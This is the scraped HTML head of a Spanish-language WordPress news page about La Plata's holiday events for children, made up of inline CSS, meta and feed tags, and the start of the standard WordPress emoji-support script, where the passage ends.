

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://merloconvos.com/la-plata-cierra-las-vacaciones-con-un-agenda-completa-para-los-mas-chicos/
body_size: 39237
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-AR"> <!--<![endif]-->
<head>
    <title>LA PLATA CIERRA LAS VACACIONES CON UN AGENDA COMPLETA PARA LOS MÁS CHICOS | Merlo Con Vos</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://merloconvos.com/xmlrpc.php" />
    <style id="jetpack-boost-critical-css">@media all{.clearfix:after,.clearfix:before{display:table;content:"";line-height:0}.clearfix:after{clear:both}}@media all{.td-gadgets-pro .td-next-prev-wrap a{background-color:#49c8d1}}@media all{.clearfix:after,.clearfix:before{display:table;content:"";line-height:0}.clearfix:after{clear:both}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article{display:block}a{background-color:transparent}strong{font-weight:700}img{border:0}input{color:inherit;font:inherit;margin:0}html input[type=button],input[type=submit]{-webkit-appearance:button}input{line-height:normal}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;height:auto}.td-main-content-wrap{background-color:#fff}.td-container,.tdc-row{width:1068px;margin-right:auto;margin-left:auto}.td-container:after,.td-container:before,.tdc-row:after,.tdc-row:before{display:table;content:"";line-height:0}.td-container:after,.tdc-row:after{clear:both}.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style{width:100vw!important;left:50%!important;transform:translateX(-50%)!important}@media (max-width:767px){.td-pb-row>.td-element-style{width:100vw!important;left:50%!important;transform:translateX(-50%)!important}}.tdc-row.stretch_row_1800{width:auto!important;max-width:1840px}@media (min-width:768px) and (max-width:1018px){.tdc-row.stretch_row_1800>.td-pb-row{margin-right:0;margin-left:0}}@media (min-width:1141px){.tdc-row.stretch_row_1800{padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdc-row.stretch_row_1800{padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdc-row.td-stretch-content{padding-left:20px;padding-right:20px}}.td-pb-row{margin-right:-24px;margin-left:-24px;position:relative}.td-pb-row:after,.td-pb-row:before{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0;float:none;width:100%}}.td-pb-span3{width:25%}.td-pb-span4{width:33.33333333%}.td-pb-span8{width:66.66666667%}.td-pb-span9{width:75%}.td-pb-span12{width:100%}.wpb_row{margin-bottom:0}.vc_row .vc_column-inner{padding-left:0;padding-right:0}@media (min-width:1019px) and (max-width:1140px){.td-container,.tdc-row{width:980px}.td-pb-row{margin-right:-20px;margin-left:-20px}}@media (min-width:768px) and (max-width:1018px){.td-container,.tdc-row{width:740px}.td-pb-row{margin-right:-14px;margin-left:-14px}}@media (max-width:767px){.td-container,.tdc-row{width:100%;padding-left:20px;padding-right:20px}.td-pb-row{width:100%;margin-left:0;margin-right:0}}.td-header-wrap{position:relative;z-index:2000}.td-header-row{font-family:"Open Sans","Open Sans Regular",sans-serif}.td-header-row:after,.td-header-row:before{display:table;content:""}.td-header-row:after{clear:both}.td-header-gradient:before{content:"";background:transparent url([data-uri]);width:100%;height:12px;position:absolute;left:0;bottom:-12px;z-index:1}@media (max-width:767px){#td-header-search-button{display:none}}#td-header-search-button-mob{display:none}@media (max-width:767px){#td-header-search-button-mob{display:block}}@media (min-width:768px){.td-drop-down-search .td-search-form{margin:20px}}.td-header-wrap .td-drop-down-search{position:absolute;top:100%;right:0;visibility:hidden;opacity:0;transform:translate3d(0,20px,0);-webkit-transform:translate3d(0,20px,0);background-color:#fff;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.2);box-shadow:0 2px 6px rgba(0,0,0,.2);border-top:0;width:342px}.td-header-wrap .td-drop-down-search .btn{position:absolute;height:32px;min-width:67px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:20px;margin:0!important}.td-header-wrap .td-drop-down-search:before{position:absolute;top:-9px;right:19px;display:block;content:"";width:0;height:0;border-style:solid;border-width:0 5.5px 6px 5.5px;border-color:transparent transparent #4db2ec transparent}.td-header-wrap .td-drop-down-search:after{position:absolute;top:-3px;display:block;content:"";right:0;left:0;margin:0 auto;width:100%;height:3px;background-color:#4db2ec}.td-header-wrap #td-header-search{width:235px;height:32px;margin:0;border-right:0;line-height:17px;border-color:#eaeaea!important}@media (max-width:767px){.td-header-wrap #td-header-search{width:91%;font-size:16px}}.td-header-menu-wrap-full{z-index:9998;position:relative}@media (max-width:767px){.td-header-wrap .td-header-main-menu,.td-header-wrap .td-header-menu-wrap,.td-header-wrap .td-header-menu-wrap-full{background-color:#222!important;height:54px!important}.header-search-wrap .td-icon-search{color:#fff!important}}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}.td-header-main-menu{position:relative;z-index:999;padding-right:48px}@media (max-width:767px){.td-header-main-menu{padding-right:64px;padding-left:2px}}.sf-menu,.sf-menu li,.sf-menu ul{margin:0;list-style:none}@media (max-width:767px){.sf-menu{display:none}}.sf-menu ul{position:absolute;top:-999em;width:10em}.sf-menu ul li{width:100%}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu>li>a{padding:0 14px;line-height:48px;font-size:14px;color:#000;font-weight:700;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1018px){.sf-menu>li>a{padding:0 9px;font-size:11px}}.sf-menu>li>a:after{background-color:transparent;content:"";width:0;height:3px;position:absolute;bottom:0;left:0;right:0;margin:0 auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#td-header-menu{display:inline-block;vertical-align:top}.sf-menu ul{background-color:#fff}.sf-menu .sub-menu{-webkit-backface-visibility:hidden}.header-search-wrap{position:absolute;top:0;right:0;z-index:999}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;width:48px;line-height:48px;text-align:center}@media (min-width:768px) and (max-width:1018px){.header-search-wrap .td-icon-search{font-size:15px}}@media (max-width:767px){.header-search-wrap .td-icon-search{height:54px;width:54px;line-height:54px;font-size:22px;margin-right:2px}}#td-outer-wrap{overflow:hidden}@media (max-width:767px){#td-outer-wrap{margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}#td-top-mobile-toggle{display:none}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:inline-block}#td-top-mobile-toggle i{font-size:27px;width:64px;line-height:54px;height:54px;display:inline-block;padding-top:1px;color:#fff}.td-menu-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:"";width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0,#313b45),color-stop(100%,#3393b8));background:linear-gradient(to bottom,#313b45 0,#3393b8 100%)}#td-mobile-nav{padding:0;position:fixed;width:100%;height:calc(100% + 1px);top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco",Roboto,"Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:#fff;vertical-align:middle}#td-mobile-nav .td-social-icon-wrap .td-icon-instagram{font-size:16px}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:700}.td-mobile-content .td-icon-menu-right{display:none;position:absolute;top:10px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:#fff;-webkit-transform-origin:50% 48% 0px;transform-origin:50% 48% 0px;transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}.td-mobile-content .td-icon-menu-right:before{content:""}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px!important;line-height:19px;font-size:16px;font-weight:400}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1}.td-mobile-container{opacity:1}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco",Roboto,"Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:0 0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:after,.td-search-wrap-mob .td-search-input:before{content:"";position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:"";width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0,#313b45),color-stop(100%,#3393b8));background:linear-gradient(to bottom,#313b45 0,#3393b8 100%)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0}.td-login-inputs{position:relative}body{font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;font-size:14px;line-height:21px}p{margin-top:0;margin-bottom:21px}a{color:#4db2ec;text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}h3{font-family:Roboto,sans-serif;color:#111;font-weight:400;margin:6px 0}h3>a{color:#111}h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px}input[type=submit]{font-family:Roboto,sans-serif;font-size:13px;background-color:#222;border-radius:0;color:#fff;border:none;padding:8px 15px;font-weight:500}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}input[type=password]{width:100%;position:relative;top:0;display:inline-table;vertical-align:middle;font-size:12px;line-height:21px;color:#444;border:1px solid #ccc;max-width:100%;height:34px;padding:3px 9px;margin-bottom:10px}@media (max-width:767px){input[type=password]{font-size:16px}}.tagdiv-type{font-size:15px;line-height:1.74;color:#222}.tagdiv-type p{margin-bottom:26px}.entry-title{word-wrap:break-word}.td-module-thumb{position:relative;margin-bottom:13px}.td-module-thumb .entry-thumb{display:block}.td-module-image{position:relative}.td-main-content-wrap{padding-bottom:40px}@media (max-width:767px){.td-main-content-wrap{padding-bottom:26px}}.td-pb-span4 .wpb_wrapper{perspective:unset!important}.post{background-color:#fff}.td-post-content p:empty{display:none}.td-post-content{margin-top:21px;padding-bottom:16px}@media (max-width:767px){.td-post-content{margin-top:16px}}.td-post-content p{word-wrap:break-word}@font-face{font-family:newspaper;font-weight:400;font-style:normal;font-display:swap}[class*=" td-icon-"]:before,[class^=td-icon-]:before{font-family:newspaper;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=td-icon-]{line-height:1;text-align:center;display:inline-block}.td-icon-menu-up:before{content:""}.td-icon-search:before{content:""}.td-icon-menu-left:before{content:""}.td-icon-menu-right:before{content:""}.td-icon-facebook:before{content:""}.td-icon-instagram:before{content:""}.td-icon-twitter:before{content:""}.td-icon-mobile:before{content:""}.td-icon-close-mobile:before{content:""}.td-icon-modal-back:before{content:""}.td-icon-slashh:before{content:""}.td-icon-vertical-line:before{content:""}}@media all{.clearfix:after,.clearfix:before{display:table;content:"";line-height:0}.clearfix:after{clear:both}.tdc_zone{margin:0}.td-main-content-wrap .tdc_zone{z-index:0}.td_block_wrap{margin-bottom:48px;position:relative;clear:both}@media (max-width:767px){.td_block_wrap{margin-bottom:32px}}.td_block_wrap .td-next-prev-wrap{margin-top:20px}@media (max-width:767px){.td_block_wrap .td-next-prev-wrap{margin-bottom:0}}.td-fix-index{transform:translateZ(0);-webkit-transform:translateZ(0)}.td_with_ajax_pagination{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);overflow:hidden}.td-next-prev-wrap{position:relative;clear:both}.td-next-prev-wrap a{display:inline-block;margin-right:7px;width:25px;height:25px;border:1px solid #dcdcdc;line-height:24px;text-align:center;vertical-align:middle;font-size:7px;color:#b7b7b7}.td-next-prev-wrap .ajax-page-disabled{opacity:.5}.td-next-prev-wrap .td-ajax-next-page{padding-left:2px}.td-next-prev-wrap .td-ajax-prev-page{padding-right:1px}@-moz-document url-prefix(){.td-next-prev-wrap a{line-height:23px}}.tdb-template .td-main-content-wrap{padding-bottom:0}.td_block_wrap p:empty:before{display:none}.mfp-hide{display:none!important}.white-popup-block{position:relative;margin:0 auto;max-width:500px;min-height:500px;font-family:"Open Sans","Open Sans Regular",sans-serif;text-align:center;color:#fff;vertical-align:top;-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.2);box-shadow:0 0 20px 0 rgba(0,0,0,.2);padding:0 0 24px;overflow:hidden}.white-popup-block:after{content:"";width:100%;height:100%;position:absolute;top:0;left:0;display:block;background:rgba(0,69,130,.8);background:-webkit-gradient(left bottom,right top,color-stop(0,rgba(0,69,130,.8)),color-stop(100%,rgba(38,134,146,.8)));background:linear-gradient(45deg,rgba(0,69,130,.8) 0,rgba(38,134,146,.8) 100%);z-index:-2}.white-popup-block:before{content:"";width:100%;height:100%;position:absolute;top:0;left:0;display:block;background-size:cover;background-position:top;background-repeat:no-repeat;z-index:-3}#login_pass{display:none!important}.td-container-wrap{background-color:#fff;margin-left:auto;margin-right:auto}.td-scroll-up{position:fixed;bottom:4px;right:5px;width:40px;height:40px;background-color:#4db2ec;z-index:9999;transform:translate3d(0,70px,0);-webkit-transform:translate3d(0,70px,0)}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.wpb_button{display:inline-block;font-family:"Open Sans","Open Sans Regular",sans-serif;font-weight:600;line-height:24px;text-shadow:none;border:none;border-radius:0;margin-bottom:21px}.td-element-style{position:absolute;z-index:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0;overflow:hidden}body.td-animation-stack-type0 .td-animation-stack .entry-thumb,body.td-animation-stack-type0 .td-animation-stack .td-lazy-img{opacity:0}}@media all{.clearfix:after,.clearfix:before{display:table;content:"";line-height:0}.clearfix:after{clear:both}.td-header-menu-social{margin-left:15px}}@media all{.clearfix:after,.clearfix:before{display:table;content:"";line-height:0}.clearfix:after{clear:both}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article{display:block}a{background-color:transparent}strong{font-weight:700}img{border:0}input{color:inherit;font:inherit;margin:0}html input[type=button],input[type=submit]{-webkit-appearance:button}input{line-height:normal}.td-main-menu-logo{display:none;float:left;margin-right:10px;height:48px}@media (max-width:767px){.td-main-menu-logo{display:block;margin-right:0;height:0}}.td-main-menu-logo a{line-height:48px}.td-main-menu-logo img{padding:3px 0;position:relative;vertical-align:middle;max-height:48px;width:auto}@media (max-width:767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;padding:0}}@media (max-width:1140px){.td-main-menu-logo img{max-width:180px}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-logo-in-menu .td-sticky-disable.td-mobile-logo{display:none}@media (max-width:767px){.td-logo-in-menu .td-sticky-disable.td-mobile-logo{display:block}}.td-logo-in-menu .td-sticky-disable.td-header-logo{display:block}@media (max-width:767px){.td-logo-in-menu .td-sticky-disable.td-header-logo{display:none}}.td-header-top-menu-full{position:relative;z-index:9999}@media (max-width:767px){.td-header-top-menu-full{display:none}}@-moz-document url-prefix(){@media (min-width:768px){.td-header-style-12 .td-main-menu-logo a img{top:-1px}}}.td-header-style-12 .td-header-menu-social .td-social-icon-wrap a{color:#fff}.td-header-style-12 #td-header-menu{display:block}.td-header-style-12 .td-header-top-menu-full{background-color:#2b2b2b;z-index:1}.td-header-style-12 .td-header-top-menu-full .td-header-top-menu{text-transform:uppercase}.td-header-style-12 .td-main-menu-logo{display:block;height:80px;margin-right:0}@media (max-width:767px){.td-header-style-12 .td-main-menu-logo{display:inline;width:0;height:0}}.td-header-style-12 .td-main-menu-logo a{line-height:80px}.td-header-style-12 .td-main-menu-logo img{max-height:66px;margin-right:22px}@media (min-width:768px) and (max-width:1018px){.td-header-style-12 .td-main-menu-logo img{margin-right:12px}}@media (max-width:767px){.td-header-style-12 .td-main-menu-logo img{max-height:48px;margin:auto}}.td-header-style-12 .td-header-menu-social{margin-right:5px;line-height:80px}.td-header-style-12 .header-search-wrap .td-icon-search{color:#fff}.td-header-style-12 .td-header-menu-wrap-full #td-header-search-button .td-icon-search{line-height:80px}.td-header-style-12 .td-header-menu-wrap-full{background-color:#4db2ec}.td-header-style-12 .td-header-menu-wrap-full .td-header-gradient:after{content:"";position:absolute;height:100%;width:100%;top:0;left:0;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.3)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.3) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.3) 100%)}.td-header-style-12 .td-header-menu-wrap .td-header-main-menu{background-color:transparent}.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{color:#fff;line-height:80px}@media (min-width:1019px) and (max-width:1140px){.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{padding:0 13px}}.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a:after{display:none}.td-header-style-12 .td-mega-menu ul{border-top:none}.td-header-menu-social{float:right;margin-right:5px;line-height:48px}.td-header-menu-social .td-social-icon-wrap a{color:#000}.td-header-menu-social .td-social-icon-wrap i{min-width:16px;font-size:12px;line-height:24px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-menu-social .td-social-icon-wrap i{font-size:12px!important}}@media (max-width:1140px){.td-header-menu-social{display:none}}.td-mega-menu{position:static!important}.td-mega-menu ul.sub-menu{position:absolute;width:1114px!important;height:auto;left:50%!important;transform:translateX(-50%);-webkit-transform:translateX(-50%);display:none;border:1px solid #eaeaea;box-shadow:0 2px 6px rgba(0,0,0,.1)}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu ul.sub-menu{width:1024px!important}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu ul.sub-menu{width:786px!important}}.td-mega-menu .td_block_mega_menu .td-next-prev-wrap{margin:0 0 22px 22px}.td_block_mega_menu{display:table;width:100%;margin-bottom:0!important}.td_mega_menu_sub_cats{width:218px;max-width:218px;text-align:right;display:table-cell;height:100%;vertical-align:top;padding-top:22px;background-color:#fafafa;position:relative}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats{width:200px;max-width:200px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats{width:152px;max-width:152px}}.td_mega_menu_sub_cats:after{content:"";width:1px;height:100%;position:absolute;top:0;right:0;background-color:#eaeaea}.td_mega_menu_sub_cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-top:1px solid transparent;border-bottom:1px solid transparent}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats a{padding:4px 22px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats a{font-size:11px;padding:3px 22px}}.td_mega_menu_sub_cats .cur-sub-cat{background-color:#fff;color:#4db2ec;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}.td_mega_menu_sub_cats .cur-sub-cat:before{content:"";width:1px;height:100%;position:absolute;top:0;right:0;background-color:#fff;z-index:1}.block-mega-child-cats{overflow-x:hidden;overflow-y:auto;max-height:252px;-webkit-overflow-scrolling:touch}@media (min-width:1019px) and (max-width:1140px){.block-mega-child-cats{max-height:238px}}@media (min-width:768px) and (max-width:1018px){.block-mega-child-cats{max-height:224px}}.td-mega-row{display:table-cell;padding:22px 0 10px 0}@media (min-width:768px) and (max-width:1018px){.td-mega-row{padding-bottom:6px}}.td-mega-span{width:196px;min-height:202px;float:left;margin-left:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span{width:178px;min-height:189px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span{width:130px;min-height:176px}}.td-mega-span .td-module-thumb{position:relative;margin-bottom:0}.td-mega-span .entry-thumb{min-height:135px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span .entry-thumb{min-height:122px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span .entry-thumb{min-height:89px}}.td-mega-span h3{font-family:Roboto,sans-serif;font-weight:500;font-size:13px;margin:7px 0 0;line-height:18px}@media (min-width:768px) and (max-width:1018px){.td-mega-span h3{font-size:12px;line-height:16px}}.td-mega-span h3 a{color:#333;display:block}.td-header-top-menu{color:#fff;font-size:11px}.td-header-top-menu a{color:#fff}@media (min-width:1019px) and (max-width:1140px){.td-header-top-menu{overflow:visible}}.td-social-icon-wrap>a{display:inline-block}.td-social-icon-wrap .td-icon-font{font-size:12px;width:30px;height:24px;line-height:24px}.td-social-icon-wrap .td-icon-instagram{font-size:15px}@media (max-width:767px){.td-social-icon-wrap{margin:0 3px}}}@media all{@charset "UTF-8";ul{box-sizing:border-box}}@media all{@charset "UTF-8";}</style><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://merloconvos.com/wp-content/uploads/2023/11/MERLO_CON_VOS-2-removebg-preview.jpeg"><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Merlo Con Vos &raquo; Feed" href="https://merloconvos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Merlo Con Vos &raquo; RSS de los comentarios" href="https://merloconvos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Merlo Con Vos &raquo; LA PLATA CIERRA LAS VACACIONES CON UN AGENDA COMPLETA PARA LOS MÁS CHICOS RSS de los comentarios" href="https://merloconvos.com/la-plata-cierra-las-vacaciones-con-un-agenda-completa-para-los-mas-chicos/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/merloconvos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new 